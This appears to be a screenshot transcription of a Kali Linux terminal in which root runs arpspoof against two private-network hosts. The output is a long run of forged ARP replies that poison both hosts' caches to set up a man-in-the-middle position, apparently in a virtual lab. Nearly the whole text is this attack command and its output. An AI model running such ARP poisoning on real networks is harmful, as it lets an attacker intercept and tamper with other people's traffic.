 Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
root@kali:~# arpspoof --help
arpspoof: invalid option -- '-'
Version: 2.4
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
root@kali:~# arpspoof -i eth0 -t 192.168.47.132 -r  192.168.47.134
0:c:29:50:c8:ab 0:c:29:cc:7b:d8 0806 42: arp reply 192.168.47.134 is-at 0:c:29:50:c8:ab
0:c:29:50:c8:ab 0:c:29:4b:2b:81 0806 42: arp reply 192.168.47.132 is-at 0:c:29:50:c8:ab
0:c:29:50:c8:ab 0:c:29:cc:7b:d8 0806 42: arp reply 192.168.47.134 is-at 0:c:29:50:c8:ab
0:c:29:50:c8:ab 0:c:29:4b:2b:81 0806 42: arp reply 192.168.47.132 is-at 0:c:29:50:c8:ab
0:c:29:50:c8:ab 0:c:29:cc:7b:d8 0806 42: arp reply 192.168.47.134 is-at 0:c:29:50:c8:ab
0:c:29:50:c8:ab 0:c:29:4b:2b:81 0806 42: arp reply 192.168.47.132 is-at 0:c:29:50:c8:ab
0:c:29:50:c8:ab 0:c:29:cc:7b:d8 0806 42: arp reply 192.168.47.134 is-at 0:c:29:50:c8:ab
0:c:29:50:c8:ab 0:c:29:4b:2b:81 0806 42: arp reply 192.168.47.132 is-at 0:c:29:50:c8:ab
0:c:29:50:c8:ab 0:c:29:cc:7b:d8 0806 42: arp reply 192.168.47.134 is-at 0:c:29:50:c8:ab
0:c:29:50:c8:ab 0:c:29:4b:2b:81 0806 42: arp reply 192.168.47.132 is-at 0:c:29:50:c8:ab
0:c:29:50:c8:ab 0:c:29:cc:7b:d8 0806 42: arp reply 192.168.47.134 is-at 0:c:29:50:c8:ab
0:c:29:50:c8:ab 0:c:29:4b:2b:81 0806 42: arp reply 192.168.47.132 is-at 0:c:29:50:c8:ab
0:c:29:50:c8:ab 0:c:29:cc:7b:d8 0806 42: arp reply 192.168.47.134 is-at 0:c:29:50:c8:ab
0:c:29:50:c8:ab 0:c:29:4b:2b:81 0806 42: arp reply 192.168.47.132 is-at 0:c:29:50:c8:ab
0:c:29:50:c8:ab 0:c:29:cc:7b:d8 0806 42: arp reply 192.168.47.134 is-at 0:c:29:50:c8:ab
0:c:29:50:c8:ab 0:c:29:4b:2b:81 0806 42: arp reply 192.168.47.132 is-at 0:c:29:50:c8:ab
XEL